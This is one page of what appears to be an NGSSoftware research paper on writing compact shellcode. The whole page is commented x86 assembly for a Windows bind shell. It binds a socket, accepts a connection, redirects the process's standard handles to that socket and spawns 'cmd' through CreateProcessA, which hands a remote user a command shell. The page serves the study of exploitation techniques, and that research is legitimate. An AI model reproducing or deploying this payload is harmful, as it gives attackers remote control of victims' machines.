Writing Small Shellcode
                                    ; sockaddr) and namelen (which only needs to
                                    ; be large enough)
    push esp                        ; pointer to our sockaddr struct


; call bind(), listen() and accept() in turn
call_loop:
    push ebp                        ; saved SOCKET descriptor (we implicitly pass
                                    ; NULL for all other params)
    lodsd
    call eax                        ; call the next function
    test eax, eax                   ; bind() and listen() return 0, accept()
                                    ; returns a SOCKET descriptor
    jz call_loop


; initialise a STARTUPINFO structure at esp
    inc byte ptr [esp + 0x2d]       ; set STARTF_USESTDHANDLES to true
    sub edi, 0x6c                   ; point edi at hStdInput in STARTUPINFO
    stosd                           ; use SOCKET descriptor returned by accept
                                    ; (still in eax) as the stdin handle
    stosd                           ; same for stdout
    stosd                           ; same for stderr (optional)


; create process
    pop eax                         ; set eax = 0 (STARTUPINFO now at esp + 4)
    push esp                        ; use stack as PROCESSINFORMATION structure
                                    ; (STARTUPINFO now back to esp)
    push esp                        ; STARTUPINFO structure
    push eax                        ; lpCurrentDirectory = NULL
    push eax                        ; lpEnvironment = NULL
    push eax                        ; dwCreationFlags = NULL
    push esp                        ; bInheritHandles = true
    push eax                        ; lpThreadAttributes = NULL
    push eax                        ; lpProcessAttributes = NULL
    push esi                        ; lpCommandLine = "cmd"
    push eax                        ; lpApplicationName = NULL
    call [esi - 0x1c]               ; CreateProcessA


; call ExitProcess()
    call [esi - 0x18]               ; ExitProcess
NGSSoftware Insight Security Research Page 14 of 15 http://www.ngssoftware.com